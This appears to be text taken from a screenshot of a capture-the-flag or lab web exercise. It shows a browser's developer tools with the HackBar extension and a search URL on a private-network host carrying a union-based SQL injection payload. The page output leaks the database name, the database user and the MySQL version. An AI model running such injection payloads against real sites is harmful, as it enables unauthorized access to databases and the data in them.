 EMP ID :seth
EMP NAME : root@localhost
EMP POSITION : 5.5.44-0+deb8u1
--------------------------------
Fetched data successfully
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch=1"  union select database(),user(),version() -- -